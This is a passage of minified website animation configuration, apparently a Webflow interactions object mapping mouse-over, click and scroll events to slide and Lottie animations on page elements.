921035-65c3-3254-2a32-224577aea35c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea35c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696fdef4a083818fd8bfae28","e-2969"]},"e-4799":{id:"e-4799",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3820",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea35c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea35c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb936d8e7,origin:["696fdef4a083818fd8bfae28","e-2970"]},"e-4800":{id:"e-4800",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-4801"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea3d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea3d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19bb936d8e7,origin:["696fdef4a083818fd8bfae28","e-2971"]},"e-4802":{id:"e-4802",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-4803"}},mediaQueries:["main","medium","small","tiny"],target:{id:"7d921035-65c3-3254-2a32-224577aea41f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7d921035-65c3-3254-2a32-224577aea41f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19bb936d8e7,origin:["696fdef4a083818fd8bfae28","e-2973"]},"e-4804":{id:"e-4804",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4805"}},mediaQueries:["main","medium","small","tiny"],target:{id:"90aee5ce-f2f6-3664-d1b3-4a40a979b14a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"90aee5ce-f2f6-3664-d1b3-4a40a979b14a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18c40507323,origin:["696fdef4a083818fd8bfae28","e-843"]},"e-4806":{id:"e-4806",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-4807"}},mediaQueries:["main","medium","small","tiny"],target:{id:"90aee5ce-f2f6-3664-d1b3-4a40a979b164",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"90aee5ce-f2f6-3664-d1b3-4a40a979b164",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x196d94f682c,origin:["696fdef4a083818fd8bfae28","e-2565"]},"e-4808":{id:"e-4808",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3792",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4809"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e4fbe2f7-59b5-d8e4-dc2c-be9ee3b7e143",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e4fbe2f7-59b5-d8e4-dc2c-be9ee3b7e143",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ba2ea4877,origin:["696fdef4a083818fd8bfae28","e-2945"]},"e-4809":{id:"e-4809",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3793",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4808"}},mediaQueries:["main","medium","small","tiny"],target:{id:"e4fbe2f7-59b5-d8e4-dc2c-be9ee3b7e143",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"e4fbe2f7-59b5-d8e4-dc2c-be9ee3b7e143",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ba2ea4877,origin:["696fdef4a083818fd8bfae28","e-2946"]},"e-4810":{id:"e-4810",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3825",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4811"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede497",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede497",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2991"]},"e-4811":{id:"e-4811",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3826",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4810"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede497",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede497",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2992"]},"e-4812":{id:"e-4812",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3825",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4813"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2993"]},"e-4813":{id:"e-4813",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3826",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4812"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2994"]},"e-4814":{id:"e-4814",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3825",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4815"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2995"]},"e-4815":{id:"e-4815",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3826",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4814"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2996"]},"e-4816":{id:"e-4816",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3825",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4817"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2997"]},"e-4817":{id:"e-4817",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3826",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4816"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4bf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4bf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2998"]},"e-4818":{id:"e-4818",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3825",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4819"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-2999"]},"e-4819":{id:"e-4819",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3826",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4818"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4ca",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4ca",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-3000"]},"e-4820":{id:"e-4820",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3825",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4821"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-3001"]},"e-4821":{id:"e-4821",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3826",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4820"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede4d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede4d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-3002"]},"e-4822":{id:"e-4822",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4823"}},mediaQueries:["main","medium","small","tiny"],target:{id:"98a731d2-4935-89bd-80c0-809f13ede573",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"98a731d2-4935-89bd-80c0-809f13ede573",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19bb984ac0d,origin:["696fdef4a083818fd8bfae28","e-3003"]},"e-4824":{id:"e-4824",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4825"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5a38d044-720c-f4e0-710d-2c26f526fb78",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5a38d044-720c-f4e0-710d-2c26f526fb78",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19bb9e74db1,origin:["696fdef4a083818fd8bfae28","e-3021"]},"e-4826":{id:"e-4826",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-4827"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5a38d044-720c-f4e0-710d-2c26f526fb9c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5a38d044-720c-f4e0-710d-2c26f526fb9c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:0x19bb9e74db1,origin:["696fdef4a083818fd8bfae28","e-3023"]},"e-4828":{id:"e-4828",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4829"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".copy-of-viking-cloud---project--team_card",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".copy-of-viking-cloud---project--team_card",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6,origin:["696fdef4a083818fd8bfae28","e-193"]},"e-4829":{id:"e-4829",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4828"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".copy-of-viking-cloud---project--team_card",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:".copy-of-viking-cloud---project--team_card",originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7,origin:["696fdef4a083818fd8bfae28","e-194"]},"e-4830":{id:"e-4830",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3796",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4831"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3009"]},"e-4831":{id:"e-4831",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3799",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4830"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3010"]},"e-4832":{id:"e-4832",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3796",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4833"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3011"]},"e-4833":{id:"e-4833",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3799",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4832"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3012"]},"e-4834":{id:"e-4834",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3796",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4835"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3013"]},"e-4835":{id:"e-4835",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3799",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4834"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3014"]},"e-4836":{id:"e-4836",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3796",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4837"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3015"]},"e-4837":{id:"e-4837",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3799",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4836"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3016"]},"e-4838":{id:"e-4838",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3796",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4839"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3017"]},"e-4839":{id:"e-4839",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3799",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4838"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3018"]},"e-4840":{id:"e-4840",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3796",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4841"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3019"]},"e-4841":{id:"e-4841",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3799",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4840"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69be7b24-8df2-72d9-7860-58ebdb31a6ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bb9e59a2c,origin:["696fdef4a083818fd8bfae28","e-3020"]},"e-4842":{id:"e-4842",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3746",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4843"}},mediaQueries:["main","medium","small","tiny"],target:{id:"47432158-fbd1-bb0b-e531-f7a707fbf93f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"47432158-fbd1-bb0b-e531-f7a707fbf93f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226ef,origin:["696fdef4a083818fd8bfae28","e-2943"]},"e-4843":{id:"e-4843",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3747",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4842"}},mediaQueries:["main","medium","small","tiny"],target:{id:"47432158-fbd1-bb0b-e531-f7a707fbf93f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"47432158-fbd1-bb0b-e531-f7a707fbf93f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9f7226f2,origin:["696fdef4a083818fd8bfae28","e-2944"]},"e-4844":{id:"e-4844",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3784",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4845"}},mediaQueries:["main","medium","small","tiny"],target:{id:"3387580b-186a-f001-de88-bb8eff3086a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"3387580b-186a-f001-de88-bb8eff3086a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b95a7611f,origin:["696fdef4a083818fd8bfae28","e-2909"]},"e-4845":{id:"e-4845",name:"",a